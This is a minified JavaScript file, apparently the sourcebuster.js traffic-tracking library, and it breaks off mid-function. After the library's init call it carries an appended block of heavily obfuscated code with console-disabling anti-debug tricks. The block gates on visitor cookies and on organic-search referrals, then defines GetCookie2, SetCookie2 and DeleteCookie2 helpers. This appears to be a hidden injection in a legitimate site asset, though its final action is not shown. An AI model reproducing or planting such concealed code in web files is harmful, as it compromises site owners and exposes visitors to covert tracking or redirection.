y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return 